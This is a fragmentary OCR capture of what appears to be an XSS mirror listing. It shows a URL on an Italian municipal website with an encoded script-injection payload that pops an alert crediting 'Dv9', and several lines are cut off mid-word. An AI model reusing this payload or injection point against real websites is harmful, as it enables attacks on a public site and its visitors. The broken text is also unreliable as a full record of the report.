
URL: http://www.comune.trebaseleghe.pd.it/cmstr/public/ind
F%3E%3Cscript%3Ealert%28%22XSS+by+Dv9%22%29%3C%2Fscr
ca
Click here to view the mirror
Cross Site 
Advertisements